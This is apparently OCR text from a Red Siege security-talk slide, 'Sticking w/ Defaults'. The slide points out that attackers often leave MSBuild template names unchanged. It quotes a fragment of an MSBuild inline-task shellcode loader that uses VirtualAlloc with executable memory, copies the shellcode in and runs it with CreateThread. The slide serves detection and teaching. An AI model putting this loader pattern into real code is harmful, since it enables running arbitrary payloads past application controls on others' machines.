 Sticking w/ Defaults
REDSIEGE
INFORMATION SECURITY
MSBuild template / scripts / etc.
Not changing variable & function names
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
redsiege.com
© Red Siege
8
Track 2a